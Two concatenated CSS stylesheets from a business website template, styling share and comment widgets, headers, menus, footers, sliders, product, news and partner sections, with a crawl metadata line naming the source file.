.border-lightpink, .border-lightpink .button, .border-lightpink .tab-nav li a, .border-lightpink .tab-body, .button.bg-lightpink, .selected.border-lightpink, .pointer.border-lightpink li, .nav.border-lightpink .active a, .nav.nav-tabs.border-lightpink, .nav-main.border-lightpink a, .nav-main.border-lightpink .nav-head, .pagination.border-lightpink li, .pager.border-lightpink a {

	border-color: #ffb6c1

}

.bg-lightpink, .border-lightpink .button.active, .pointer.border-lightpink .active, .nav-pills.border-lightpink .active a, .nav-lightpink.border-lightpink .nav-head, .pagination.border-lightpink .active {

	background-color: #ffb6c1

}

.wx-body {

	background: #f4f4f4;

	color: #9a9a9a;

	font-size: 15px;

	line-height: 20px

}

.wx-share {

	background: rgba(0,0,0,0.8);

	position: absolute;

	top: 0;

	width: 100%;

	height: 100%;

	display: none;

	z-index: 99998

}

.wx-share-bg {

	background: url(/template/default/css/../images/share.png) right top no-repeat;

	position: absolute;

	top: 0;

	right: 0;

	width: 165px;

	height: 114px;

	background-size: cover;

	z-index: 99999

}

.wx-comments {

	text-align: right

}

.wx-comments-input {

	margin-top: 10px

}

.wx-comments-btn {

	margin: 10px 0 10px 10px

}

.wx-comments-list blockquote {

	border: solid 1px #ddd;

	padding: 10px;

	border-radius: 4px;

	margin-bottom: 10px

}

.wx-comments-list blockquote strong {

	display: block;

	font-size: 14px;

	margin-bottom: 0

}

.wx-comments-list blockquote p {

	line-height: 20px;

	font-size: 14px;

	padding: 5px;

	margin: 0

}

.wx-comments-list blockquote p:last-child {

	font-size: 12px;

	background: #cacaca;

	border-radius: 3px;

	padding: 0;

	margin: 0

}

.wx-push {

	border: 1px solid #cacbcb;

	border-radius: 2px;

	background-color: #fff;

	padding: 20px;

	line-height: 20px;

	color: #9a9a9a;

	margin-bottom: 20px

}

.wx-push .title {

	font-size: 16px;

	color: #000;

	font-weight: bold;

	margin: 5px 0;

	overflow: hidden;

	white-space: nowrap;

	text-overflow: ellipsis

}

.wx-push .time {

	margin: 5px 0;

	font-size: 14px

}

.wx-push .view-banner {

	margin: 5px 0;

	height: 140px;

	overflow: hidden

}

.wx-push .view-banner img {

	margin: 5px 0;

	max-width: 100%;

	height: auto

}

.wx-push .view-text {

	margin: 5px 0;

	background-color: #fff;

	padding: 10px 0

}

.wx-push .view-link {

	margin: 5px 0;

	color: #000

}

.wx-pushlist {

	border: 1px solid #cacbcb;

	border-radius: 2px;

	background-color: #fff;

	padding: 20px;

	line-height: 20px;

	color: #9a9a9a;

	margin-bottom: 20px

}

.wx-pushlist .head .banner {

	height: 140px;

	overflow: hidden;

	position: inherit

}

.wx-pushlist .head .banner img {

	max-width: 100%;

	height: auto

}

.wx-pushlist .head .title {

	font-size: 16px;

	color: #fff;

	font-weight: bold;

	margin-top: -40px;

	padding: 10px 5px;

	filter: alpha(opacity=40);

	background: #000;

	-moz-opacity: .6;

	opacity: .6;

	overflow: hidden;

	white-space: nowrap;

	text-overflow: ellipsis

}

.wx-pushlist .list {

	background-color: #fff;

	border-top: 1px solid #cacbcb;

	padding: 10px 0

}

.wx-pushlist .head {

	border-top: 1px solid #fff;

	padding: 0

}

.wx-pushlist .list .short-title {

	height: 60px;

	color: #000;

	line-height: 60px;

	overflow: hidden;

	white-space: nowrap;

	text-overflow: ellipsis

}

.wx-pushlist .list .long-title {

	height: 60px;

	color: #000

}

.wx-pushlist .left img {

	width: 56px;

	height: 56px;

	margin: 0 5px 0 0;

	float: left

}

.wx-pushlist .right img {

	width: 56px;

	height: 56px;

	margin: 0 0 0 5px;

	float: right

}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.construccionesarv.com/template/default/css/style.css
body_size: 9362
content:
?body {

	font: 12px/1.6 "Microsoft Yahei", arial, tahoma, sans-serif;

	font-weight: normal;

	background: #fff;

	color: #555;

}

p {

	margin: 0;

	font-weight: normal;

}

h1, h2, h3, h4, h5, h6, figure {

	color: #444;

}

::-webkit-selection {

color: #fff;

background: #323232;

}

::-moz-selection {

color: #fff;

background: #323232;

}

::selection {

	color: #fff;

	background: #323232;

}

.text-lowercase {

	text-transform: lowercase;

}

.text-uppercase, .initialism {

	text-transform: uppercase;

}

.text-capitalize {

	text-transform: capitalize;

}

.float_bg {

	background: url(/template/default/css/../images/qq_3.gif) repeat-y

}

a {

	color: #333;

	text-decoration: none

}

a:focus, a:hover {

	color: #234584;

}

.bg-main {

	background: #234584;

	border: 1px solid #234584 !important

}

.bg-main:hover, .bg-main:focus {

	border: 1px solid #026d9a !important;

	background: #EF1B24 !important

}

.button.bg-main {

	border-color: #234584 !important

}

.button.bg-main:hover {

	border-color: #EF1B24 !important;

}

.passcode {

	border-left: 1px solid #ddd;

	border-radius: 0 4px 4px 0;

	height: 32px;

	line-height: 32px;

	margin: 1px;

	position: absolute;

	right: 0;

	text-align: center;

	top: 0;

}

.detail h2, .detail h3 {

	line-height: 180%

}

.detail h3, .detail h1 {

	font-size: 18px;

	color: #5a5a5a;

	;

	font-weight: bold

}

.layout {

	overflow: hidden;

	width: 100%;

}

header .layout {

	overflow: visible;

	width: 100%;

}

{

overflow:visible;

width: 100%;

}

.not-animated {

	opacity: 0

}

.clear {

	clear: both

}

img {

	max-width: 100%

}

ul, li {

	padding: 0;

	margin: 0;

	list-style: none

}

#fh5co-wrapper {

	overflow-x: hidden;

}

#fh5co-page {

	position: relative;

	z-index: 2;

	background: #fff;

	overflow-x: hidden;

}

.fh5co-heading {

	position: relative;

	z-index: 1;

}

.fh5co-heading h2 {

	display: block;

	font-size: 40px;

	line-height: 40px;

	padding-top: 45px;

	color: #555;

	font-weight: bold

}

.fh5co-heading p.desc {

	font-size: 14px;

	margin-top: 15px;

	color: #777

}

.vertical-middle {

	width: 100%;

	height: 100%;

	display: table;

}

.vertical-middle > div {

	display: table-cell;

	vertical-align: middle;

}

.zoomimgs {

	display: block;

	width: 100%;

	height: 0;

	overflow: hidden;

	background-position: center center;

	background-repeat: no-repeat;

	-webkit-background-size: cover;

	-moz-background-size: cover;

	background-size: cover;

}

.piczoomimgs {

	padding-bottom: 66%;

}

.artzoomimgs {

	padding-bottom: 65%;

}

.chazoomimgs {

	padding-bottom: 75%;

}

.frizoomimgs {

	padding-bottom: 47%;

}

.noinfo {

	text-align: center;

	padding: 25px 0

}

/*header begin*/

#fh5co-header .head-middle {

	background: #f3f3f3;

	line-height: 45px;

	color: #797979

}

#fh5co-header .head-middle .head-info .hot-tel {

	float: right;

	background: url(/template/default/css/../images/top_tel.jpg) no-repeat left center

}

#fh5co-header .head-middle .hot-tel span {

	display: inline-block;

	margin-left: 28px;

}

#fh5co-header .header-box {

	background: #fff;

}

.header-box.fixed.fixed-top {

	box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);

	width: 100%;

	z-index: 6;

	background: #fff;

}

#fh5co-header .header-box .logo {

	padding:15px 0 0

}

#fh5co-header .header-box .nav {

}

#fh5co-header .header-box .nav li {

	margin: 0;

	display: inline-block;

}

#fh5co-header .header-box .nav li:last-child a {

	background: none;

}

#fh5co-header .header-box .nav li a {

	color: #333;

	font-size: 14px;

	font-weight: bold;

	padding: 0;

	text-align: center;

	text-decoration: none;

	transition: none;

	line-height: 100px;

	padding: 0px 17px;

}

#fh5co-header .header-box .nav li a .downward {

	display: none

}

#fh5co-header .header-box .nav li.current a.first-level {

	color: #fff;

	background: #234584

}

#fh5co-header .header-box .nav li ul {

	border: none;

	left: 0px;

	border-radius: 0;

	margin: 0;

	padding: 0;

	min-width: 146px;

	z-index: 4;

	border: none;

	top: 100px;

	box-shadow: none;

	background: #234584;

}

#fh5co-header .header-box .nav li ul li {

	margin: 0;

	padding: 0;

	height: auto;

	display: block;

	height: auto;

	border-bottom: 1px solid #16346c;

	border-left: none;

	background: none

}

#fh5co-header .header-box .nav li ul li a {

	display: block;

	width: 100%;

	padding: 0px 17px;

	margin: 0;

	min-width: 146px;

	line-height: 38px;

	color: #fff;

	background: none;

	text-align: left;

	font-size: 12px;

	transition: none;

	border: none;

	font-weight: normal

}

#fh5co-header .header-box .nav li ul li a:hover {

	background: #EF1B24;

	color: #fff;

	border: none

}

#fh5co-header .header-box .nav li ul li ul {

	top: 0

}

/*header end*/



/*mobile header begin */

#fh5co-offcanvas, .fh5co-nav-toggle, #fh5co-page {

}

#fh5co-offcanvas, .fh5co-nav-toggle, #fh5co-page {

	position: relative;

}

#fh5co-page {

	z-index: 2;

}

#fh5co-offcanvas {

	display: none;

	right: 0;

	overflow-y: hidden;

	position: fixed;

	z-index: 8;

	top: 10px;

	width: 220px;

	background: #fff;

	padding: 0px 0px 10px 30px;

	border: 0;

}

.offcanvas-visible #fh5co-offcanvas {

	display: block;

}

#fh5co-offcanvas ul {

	padding: 0;

	margin: 0;

	overflow-x: hidden;

	border-radius: 0

}

#fh5co-offcanvas ul li {

	list-style: none;

	position: static;

	width: 100%;

	margin: 0;

	padding: 0;

}

#fh5co-offcanvas ul li:hover, #fh5co-offcanvas ul li.current {

}

#fh5co-offcanvas ul li a {

	font-size: 12px;

	color: #333;

	text-decoration: none !important;

	display: block;

	position: relative;

	line-height: 34px;

	margin: 0;

	padding: 0px 0 0 2px;

}

#fh5co-offcanvas ul li a:hover, #fh5co-offcanvas ul li.current a {

	color: #234584;

}

#fh5co-offcanvas ul li a::after {

	background: #eee;

	position: absolute;

	content: '';

	left: 0px;

	bottom: 0;

	right: 0;

	height: 1px;

}

#fh5co-offcanvas ul li ul {

	margin: 0;

	padding: 0;

	z-index: 6;

	position: relative;

	width: 100%;

	border: 0;

	box-shadow: 0

}

#fh5co-offcanvas ul li ul li {

	margin: 0;

	padding: 0;

	display: block;

	border: none;

	line-height: 28px;

}

#fh5co-offcanvas ul li ul li a, #fh5co-offcanvas ul li.current ul li a {

	background: #fff;

	color: #666;

	display: block;

	padding: 0px 20px 0px 20px;

	margin: 0;

	text-align: left;

	width: 100%;

	font-size: 12px;

	line-height: 28px;

	transition: none

}

#fh5co-offcanvas ul li ul li a:hover {

	background: #234584;

	color: #fff;

	transition: none

}

#fh5co-offcanvas ul li ul li a::before, #fh5co-offcanvas ul li ul li a::after {

	background: none;

	height: 0;

	padding: 0

}

#fh5co-offcanvas ul li ul li ul {

	top: 0

}

.fh5co-nav-toggle {

	cursor: pointer;

	text-decoration: none;

}

.fh5co-nav-toggle.active i::before, .fh5co-nav-toggle.active i::after {

	background: #000;

}

.fh5co-nav-toggle:hover, .fh5co-nav-toggle:focus, .fh5co-nav-toggle:active {

	outline: none;

	border-bottom: none !important;

}

.fh5co-nav-toggle i {

	position: relative;

	display: -moz-inline-stack;

	display: inline-block;

	zoom: 1;

*display: inline;

	width: 28px;

	height: 4px;

	color: #e60012;

	font: bold 14px/.4 Helvetica;

	text-transform: uppercase;

	text-indent: -55px;

	background: #000;

	transition: all .2s ease-out;

}

.fh5co-nav-toggle i::before, .fh5co-nav-toggle i::after {

	content: '';

	width: 28px;

	height: 4px;

	background: #000;

	position: absolute;

	left: 0;

	-webkit-transition: 0.2s;

	-o-transition: 0.2s;

	transition: 0.2s;

}

.fh5co-nav-toggle i::before {

	top: -9px;

}

.fh5co-nav-toggle i::after {

	bottom: -9px;

}

.fh5co-nav-toggle:hover i::before {

	top: -10px;

}

.fh5co-nav-toggle:hover i::after {

	bottom: -10px;

}

.fh5co-nav-toggle.active i {

	background: none;

}

.fh5co-nav-toggle.active i::before {

	background: none

}

.fh5co-nav-toggle.active i::after {

	background: none

}

.fh5co-nav-toggle {

	position: fixed;

	top: 21px;

	right: 10px;

	z-index: 9;

	display: block;

	display: none;

	cursor: pointer;

}

.fh5co-nav-toggle.active {

	right: 196px !important;

	top: 15px !important;

	background: url(/template/default/css/../images/coo.gif) no-repeat left top;

	width: 20px;

	height: 23px;

}

/*mobile header end */



/* footer begin*/

footer {

	font-size: 12px;

}

footer .footer-top {

	background: url("/template/default/css/../images/foot_bg.jpg") no-repeat center center;

	background-size: cover;

	padding: 35px 0 0px;

	color: #fff;

}

footer .footer-top .f_social li {

	width: 100%;

	padding-left: 30px;

	line-height: 25px;

	background: url(/template/default/css/../images/icon2.png) no-repeat left -17px;

}

footer .footer-top .f_social li:nth-of-type(2) {

	background-position: left -41px;

}

footer .footer-top .f_social li:nth-of-type(3) {

	background-position: left -65px;

}

footer .footer-top .f_social li:nth-of-type(4) {

	background-position: left -89px;

}

footer .footer-top .f_social li:nth-of-type(5) {

	background-position: left -116px;

}

footer .footer-top .plist {

	margin-right: 30px;

}

footer .footer-top ul li {

	list-style: none;

	line-height: 220%

}

footer .footer-top ul li a {

	color: #fff;

	font-size: 12px;

	white-space: nowrap;

	overflow: hidden;

	display: block

}

footer .footer-top ul li a:hover {

	color: #fff;

	text-decoration: underline

}

footer .footer-top h2 {

	color: #fff;

	font-size: 16px;

	font-weight: bold;

	padding-bottom: 10px;

	margin-bottom: 15px;

	border-bottom: 1px solid #aaa;

}

footer .footer-top .contact-foot {

	margin: 12px 0 0px;

	color: #fff;

	line-height: 26px;

}

footer .footer-top .contact-foot p {
	
	float:left;

	margin-right:20px;

	line-height: 26px;

}
footer .footer-top .contact-foot p a{color: #fff;}
footer .footer-bot {

	padding: 8px 0 3px;

	font-size: 12px;

	line-height: 30px;

	background: #F3F3F3;

	color: #555;

}

footer .footer-bot .foot-flink a {

	color: #555;

	line-height: 100%;

	padding: 0 5px;

}

footer .footer-bot .foot-flink a:hover {

	color: #234584;

}

footer .footer-bot .Copyright {

	color: #555;

	text-align: right

}

footer .footer-bot .Copyright a {

	color: #555;

}

footer .footer-bot .Copyright a:hover {

	color: #555;

	text-decoration: underline

}

/* footer end*/



/*picture begin*/

.flex-container a:active, .flexslider a:active, .flex-container a:focus, .flexslider a:focus {

	outline: none;

}

.slides, .flex-control-nav, .flex-direction-nav {

	margin: 0;

	padding: 0;

	list-style: none;

}

.flexslider {

	margin: 0;

	padding: 0;

	position: relative;

	z-index: 1

}

.flexslider .slides > li {

	-webkit-backface-visibility: hidden;

	height: 600px;

}

.flexslider .slides li .overlay {

	position: absolute;

	top: 35%;

	left: 0;

	right: 0;

	bottom: 0;

}

.flexslider .slides li a {

	display: block;

	height: 100%;

}

.flexslider .slides img {

	width: 100%;

	display: block;

}

.flex-pauseplay span {

	text-transform: capitalize;

}

.slides:after {

	content: "\0020";

	display: block;

	clear: both;

	visibility: hidden;

	line-height: 0;

	height: 0;

}

html[xmlns] .slides {

	display: block;

}

* html .slides {

	height: 1%;

}

.no-js .slides > li:first-child {

	display: block;

}

.flex-control-nav {

	position: absolute;

	bottom: 20px;

	z-index: 2;

	width: 100%;

	text-align: center;

}

.flex-control-nav li {

	display: inline-block;

	width: 12px;

	height: 12px;

	margin: 0 4px;

*display:inline;

	zoom: 1;

}

.flex-control-nav a {

	display: inline-block;

	cursor: pointer;

	width: 12px;

	height: 12px;

	float: left;

	text-indent: -2000px;

	background: #fff;

	border-radius: 50%;

}

.flex-control-nav .flex-active {

	background: #EF1C25;

}

.flex-direction-nav {

	position: absolute;

	z-index: 3;

	width: 100%;

	top: 50%;

}

.flex-direction-nav li a {

	display: none;

	cursor: pointer;

	text-indent: -999em;

	position: absolute;

	top: 50%;

	margin-top: -30px;

	width: 40px;

	height: 50px;

	line-height: 50px;

	font-size: 0px;

	padding: 0;

	margin: 0;

	opacity: 1;

	text-align: left;

	border-radius: 0;

	color: #ddd;

	cursor: pointer;

	background: rgba(0, 0, 0, 0.1);

}

.flex-direction-nav li a:hover {

	background: #234584;

	color: #fff

}

.flex-direction-nav li a:before {

	display: inline-block;

	font-family: "FontAwesome";

	font-weight: normal;

	font-style: normal;

	vertical-align: baseline;

	line-height: 50px;

	-webkit-font-smoothing: antialiased;

	-moz-osx-font-smoothing: grayscale;

	font-size: 36px;

	cursor: pointer

}

.flex-direction-nav li a.flex-prev {

	left: 70px;

	text-indent: 6px;

}

.flex-direction-nav li a.flex-prev:before {

	content: "\f104";

}

.flex-direction-nav li a.flex-next {

	right: 70px;

	text-indent: 7px;

}

.flex-direction-nav li a.flex-next:before {

	content: "\f105"

}

/*picture end*/





#fh5co-keyword-list .bg-keyword {

	background: #eee;

	padding: 15px 0

}

.form-control {

	height: 34px;

	padding: 6px 12px;

	font-size: 14px;

	line-height: 1.42857143;

	color: #555;

	background-color: #fff;

	background-image: none;

	border: 1px solid #ccc;

	border-radius: 25px;

	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);

	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);

	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;

	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;

	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;

}

#fh5co-keyword-list .top-search {

	position: relative

}

#fh5co-keyword-list .top-search input.inputkey {

	float: left;

	display: block;

	width: 285px;

}

#fh5co-keyword-list .top-search input.go {

	background: #234584 url(../images/search.jpg) 8px center no-repeat;

	width: 44px;

	height: 34px;

	float: left;

	position: absolute;

	right: 0;

	border: none;

	border-bottom-right-radius: 25px;

	border-top-right-radius: 25px;

}

#fh5co-keyword-list .hot-keyword {

	font-size: 16px;

	color: #333;

	line-height: 34px;

}

#fh5co-keyword-list .hot-keyword a {

	color: #555

}

#fh5co-keyword-list .hot-keyword a:hover {

	color: #234584

}

/* products begin*/

#fh5co-product-list .bg-product {

	background: #fff;

	padding-bottom: 50px;

}

#fh5co-product-list .show-list {

	padding-top: 45px;

}

#fh5co-product-list .show-list {

	position: relative;

	margin: 0 -10px

}

#fh5co-product-list .show-list .owl-carousel-carousel {

}

#fh5co-product-list .show-list .item {

	margin: 0 10px;

	overflow: hidden;

	background: #F2F2F2;

}

#fh5co-product-list .show-list .item:hover {

	background: #234584

}

#fh5co-product-list .show-list .item .media-img {

	position: relative;

	overflow: hidden

}

;

#fh5co-product-list .show-list .item .media-img .zoomimgs {

	transition: transform 1s ease 0s;

	transform: scale(1);

}

#fh5co-product-list .show-list .item .media-img .zoomimgs:hover {

	transition: transform 1s ease 0s;

	transform: scale(1.1);

}

#fh5co-product-list .show-list .item .media-img .list-mask {

	opacity: 0;

	background: url(/template/default/css/../images/p_bg.png) repeat;

	height: 50px;

	position: absolute;

	bottom: -60px;

	z-index: 999;

	overflow: hidden;

	width: 100%;

	left: 0;

	right: 0;

	transition: 0.5s;

}

#fh5co-product-list .show-list .item a {

	display: block;

	padding: 0px;

}

#fh5co-product-list .show-list .item h3 {

	font-size: 14px;

	white-space: nowrap;

	margin: 16px 0;

	color: #333;

}

#fh5co-product-list .show-list .item:hover h3 {

	color: #fff

}

#fh5co-product-list .show-list .owl-controls .owl-buttons div {

	position: absolute;

	top: 30%;

	margin-top: 0px;

	width: 44px;

	height: 50px;

	line-height: 50px;

	font-size: 0px;

	padding: 0;

	margin: 0;

	background: #fff;

	opacity: 1;

	text-align: left;

	border-radius: 0;

	color: #aaa;

}

#fh5co-product-list .show-list .owl-controls .owl-buttons div:hover {

	background: #fff;

	color: #234584

}

#fh5co-product-list .show-list .owl-controls .owl-buttons div:before {

	display: inline-block;

	font-family: "FontAwesome";

	font-weight: normal;

	font-style: normal;

	vertical-align: baseline;

	line-height: 50px;

	-webkit-font-smoothing: antialiased;

	-moz-osx-font-smoothing: grayscale;

	font-size: 50px;

}

#fh5co-product-list .show-list .owl-controls .owl-prev {

	left: -44px;

	text-indent: 4px;

}

#fh5co-product-list .show-list .owl-controls .owl-prev:before {

	content: "\f104";

}

#fh5co-product-list .show-list .owl-controls .owl-next {

	right: -44px;

	text-indent: 6px;

}

#fh5co-product-list .show-list .owl-controls .owl-next:before {

	content: "\f105"

}

/* news begin*/

#fh5co-news-list .bg-news {

	padding: 0px 0 0px;

}

#fh5co-news-list .show-list {

	padding: 37px 0 0;

}

#fh5co-news-list .show-list .tab-head .tab-nav {

}

#fh5co-news-list .show-list .tab-head ul li {

	margin: 0 5px;

}

#fh5co-news-list .show-list .tab-head ul li a {

	padding: 13px 25px;

	border-color: #B5B5B5;

	font-size: 16px;

	border-radius: 0

}

#fh5co-news-list .show-list .tab-head ul li a:hover, #fh5co-news-list .show-list .tab-head ul li.active a {

	border-color: #ef1b24;

	color: #ef1b24

}

#fh5co-news-list .show-list .tab-body {

	padding-top: 30px;

	border-color: #B5B5B5

}

#fh5co-news-list .show-list .tab-body ul li {

	border-bottom: 1px dashed #ccc;

	padding: 12px 0 7px

}

#fh5co-news-list .show-list .tab-body ul li:last-child {

	border-bottom: none

}

#fh5co-news-list .show-list .tab-body ul li h4 {

	white-space: nowrap;

	overflow: hidden

}

#fh5co-news-list .show-list .tab-body .l-item {

	margin: 12px 30px 0 0;

}

#fh5co-news-list .show-list .media a {

	display: block

}

#fh5co-news-list .show-list .media .media_img {

	width: 100%

}

#fh5co-news-list .show-list .media .media_img img {

	width: 100%

}

#fh5co-news-list .show-list .media .media_img {

	margin-right: 40px;

}

#fh5co-news-list .show-list .media .media-body h3 {

	font-size: 18px;

	margin: 8px 0 5px;

	line-height: 1.2

}

#fh5co-news-list .show-list .media .media-body p.desc {

	color: #888;

	line-height: 1.8

}

#fh5co-news-list .show-list .media .caldata .content {

	padding: 6px 10px;

	background: #284987;

	text-align: center;

	margin-right: 8px;

	color: #fff

}

#fh5co-news-list .show-list .media .caldata .content p {

	text-align: center

}

#fh5co-news-list .show-list .media .caldata .content p.day {

	font-size: 24px;

	color: #fff;

	font-weight: bold;

	padding-bottom: 10px;

	border-bottom: 2px solid #fff;

}

#fh5co-news-list .show-list .media .caldata .content p.mon-year {

	font-size: 13px;

}

/* about begin*/

#fh5co-about-us.layout {

	overflow: visible

}

#fh5co-about-us .bg-about {

	background: #F3F3F3

}

#fh5co-about-us .inner {

	position: relative

}

#fh5co-about-us .inner span.more {

	position: absolute;

	right: 0;

	bottom: 10px;

}

#fh5co-about-us .inner span.more a {

	display: block;

	width: 100px;

	height: 30px;

	background: none;

	border: 1px solid #b5b5b5;

	line-height: 30px;

	text-align: center;

	color: #666

}

#fh5co-about-us .show-list {

	padding: 20px 0 0;

}

#fh5co-about-us .content .desc {

	position: relative;

	padding-left: 30px;

}

#fh5co-about-us .content .desc span.t-top {

	position: absolute;

	left: 0px;

	top: 35px;

	width: 72px;

	height: 41px;

	background: url(/template/default/css/../images/title_top.jpg) no-repeat left top

}

#fh5co-about-us .content .desc span.t-bottom {

	position: absolute;

	left: 0px;

	bottom: -62px;

	width: 72px;

	height: 44px;

	background: url(/template/default/css/../images/title_bottom.jpg) no-repeat left top

}

#fh5co-about-us .content h2 {

	font-size: 30px;

	font-weight: bold;

	line-height: 37px;

	color: #EF1B24;

	padding-top: 27px;

	padding-left: 58px;

}

#fh5co-about-us .content .intro {

	font-size: 14px;

	line-height: 28px;

	color: #362c20;

}

/* about end*/



/* partner begin*/

#fh5co-partner-list .fh5co-heading h2 {

	font-size: 26px;

	padding-top: 35px;

}

#fh5co-partner-list .show-list {

	padding: 15px 0 40px;

	margin: 0 -10px;

}

#fh5co-partner-list .show-list .item {

	margin: 0 10px;

	border: 1px solid #ccc;

	padding: 15px;

}

#fh5co-partner-list .show-list .owl-controls .owl-buttons div {

	position: absolute;

	top: 30%;

	margin-top: 0px;

	width: 44px;

	height: 50px;

	line-height: 50px;

	font-size: 0px;

	padding: 0;

	margin: 0;

	background: #fff;

	opacity: 1;

	text-align: left;

	border-radius: 0;

	color: #aaa;

}

#fh5co-partner-list .show-list .owl-controls .owl-buttons div:hover {

	background: #fff;

	color: #234584

}

#fh5co-partner-list .show-list .owl-controls .owl-buttons div:before {

	display: inline-block;

	font-family: "FontAwesome";

	font-weight: normal;

	font-style: normal;

	vertical-align: baseline;

	line-height: 50px;

	-webkit-font-smoothing: antialiased;

	-moz-osx-font-smoothing: grayscale;

	font-size: 50px;

}

#fh5co-partner-list .show-list .owl-controls .owl-prev {

	left: -44px;

	text-indent: 4px;

}

#fh5co-partner-list .show-list .owl-controls .owl-prev:before {

	content: "\f104";

}

#fh5co-partner-list .show-list .owl-controls .owl-next {

	right: -44px;

	text-indent: 6px;

}

#fh5co-partner-list .show-list .owl-controls .owl-next:before {

	content: "\f105"

}

/* partner end*/



/* inner begin*/

/* products begin*/

.show-product .item {

	color: #666;

	display: block;

	background: #f2f2f2;

}

.show-product .item:hover {

	background: #234584;

}

.show-product .item .media-img {

	overflow: hidden

}

.show-product .item .content {

}

.show-product .item h3 {

	font-size: 14px;

	padding: 10px 0 13px;

	white-space: nowrap;

	overflow: hidden

}

.show-product .item h3 a {

	color: #333

}

.show-product .item:hover h3 a {

	color: #fff

}

.show-product .item .desc {

	color: #999;

	line-height: 1.8;

	padding: 0 3px;

}

.show-product .item .more {

	margin-bottom: 15px;

}

.show-product .item .more a {

	font-size: 14px;

	font-weight: bold;

	display: inline-block;

	width: 160px;

	height: 40px;

	background: url(/template/default/css/../images/btns.png) no-repeat left -84px

}

.show-product .item:hover .more a:hover {

	background: url(/template/default/css/../images/btns.png) no-repeat -225px -84px

}

/* products end*/





#fh5co-content_show {

	padding: 15px 0px 30px;

}

#channel-box-id #fh5co-content_show {

	padding: 0px;

}

#fh5co-content_show .inner-title {

	padding: 90px 0 50px;

}

#fh5co-content_show .show_body {

	font-size: 12px;

}

#fh5co-content_show .detail {

	font-size: 14px;

	padding: 0px 0;

	line-height: 2;

	color: #000

}

#fh5co-content_show .content_detail .detail {

}

#fh5co-content_show .detail a {

	color: #333;

}

#fh5co-content_show .detail a:hover {

	color: #234584

}

#fh5co-content_show .detail h1 {

	font-size: 22px;

	text-align: left;

	font-weight: bold;

	text-align: center;

	margin-bottom: 5px;

}

#fh5co-content_show .detail img {

	height: auto !important;

	max-width: 100%;

	vertical-align: middle;

	margin: 0px 0 11px;

}

#fh5co-content_show .detail .content-img img {

}

#fh5co-content_show .detail p,
#fh5co-content_show .detail p a{

	text-indent: 0;

	font-size: 14px;

	line-height: 2;

	color: #000

}

#fh5co-content_show .detail .description {

	padding: 0px;

	font-size: 14px;

}

#fh5co-content_show .qhd-title {

	text-align: center;

	border-bottom: 1px dashed #ccc;

}

#fh5co-content_show .qhd-title span {

	margin: 0 5px;

	font-size: 12px;

	color: #a3afb7

}

#fh5co-content_show .qhd-title {

	margin-bottom: 25px;

	padding-top: 6px;

}

#fh5co-content_show .qhd-title strong {

	font-weight: normal

}

#fh5co-content_show .bottom .h1{

	text-align:center;

	padding-bottom:20px;

}

#fh5co-content_show .bottom .bottom_big .margin-large-bottom{

	width:100%;

}

#fh5co-content_show .bottom .bottom_big ul li{

	padding:12px 0 7px;

	border-bottom:1px dashed #ccc;
	
	float:left;
	
	width:45%;

}

#fh5co-content_show .bottom .bottom_big ul li:nth-of-type(odd){

	margin-right:5%;

}

.news_pro li .media-x .float-left .text-center{

	background:#284987;
	padding:6px 10px;

}


.news_pro li .media-x .float-left .day{

	font-size:24px;

	color:#fff;

	font-weight:bold;

	padding-bottom:10px;
	
	border-bottom:2px solid #fff;

	text-align:center;
	line-height:18px;

}

.news_pro li .media-x .float-left .mon-year{

	font-size:13px;

	color:#fff;

	text-align:center;
	line-height:18px;

}

.inner-title-bg {

	padding: 30px 0 15px

}

.inner-title-bg .title {

	height: 45px;

	line-height: 45px;

	text-align: left;

	border-bottom: 1px solid #b5b5b5

}

.inner-title-bg .title h2 {

	display: inline-block;

	font-weight: normal;

	margin: 0;

	overflow: hidden;

	padding: 0;

	word-break: break-all;

	color: #234584;

	font-size: 24px;

}

.inner-title-bg .title h2 a {

	color: #234584;

}

.inner-title-bg .title .bread {

	padding: 0px 0 0;

	font-size: 12px;

	color: #999

}

.inner-title-bg .title .bread a {

	font-size: 12px;

	color: #666

}

.inner-title-bg .title .bread a:hover {

	color: #234584

}

.inner-title-bg .title .bread a i {

	display: inline-block;

	margin-right: 5px;

}

#fh5co-content_show .leftbar {

	padding-right: 10px;

	margin-bottom:20px;

}

#fh5co-content_show .leftbar h3 {

	background: #234584;

	color: #fff;

	height: 60px;

	line-height: 60px;

	text-indent: 13px;

	font-weight: bold

}

#fh5co-content_show .leftbar h3 a {

	color: #fff;

}

#fh5co-content_show .leftbar .menu-bot img {

	max-width: 100%

}

#fh5co-content_show .submenu {

	background: #f8f8f8;

}

#fh5co-content_show .submenu li {

	font-size: 14px;

	padding: 0;

	margin: 0

}

#fh5co-content_show .left_bottom .left_all li{

	line-height:28px;

}

#fh5co-content_show .submenu li:last-child {

	border-bottom: none

}

#fh5co-content_show .submenu li a {

	height: 40px;

	line-height: 40px;

	display: block;

	color: #6f6f6f;

	background: #F1F1F1 url(../images/add1.jpg) no-repeat 10px center;

	padding: 0 0 0 35px;

	margin-top: 5px;

	font-weight: bold;

}

#fh5co-content_show .submenu li.active a {

	background: #EF1B24 url(../images/add2.jpg) no-repeat 10px center;

	color: #fff;

}

#fh5co-content_show .contact-boxss p {

	margin-bottom: 6px

}

#fh5co-content_show .contact-boxss em {

	color: #8cc53e;

	font-size: 16px;

}

#fh5co-content_show .solution-boxs .item {

	border-bottom: 1px solid #ddd;

	padding-bottom: 15px;

	margin-bottom: 15px;

}

#fh5co-content_show .product-detail {

	padding: 0px 0 30px;

	background: #fff

}

#fh5co-content_show .product-detail img {

	max-width: 100%;

	overflow: hidden;

	vertical-align: middle;

	margin: 11px 0;

}

#fh5co-content_show .product-detail .content-img img {

	margin: 0px 0 11px;

}

#fh5co-content_show .product-detail .content-img {

	overflow: hidden;

	width: 96%

}

#fh5co-content_show .product-detail .content-img img {

	width: 100%;

	overflow: hidden;

	vertical-align: middle;

}

#fh5co-content_show .product-detail h1 {

	border-bottom: 1px solid #ddd;

	color: #000;

	font-size: 18px;

	line-height: 33px;

	padding-bottom: 6px;

}

#fh5co-content_show .product-detail .p_desc {

	color: #999;

	line-height: 24px;

	padding: 15px 0 0px;

	font-size: 12px;

}

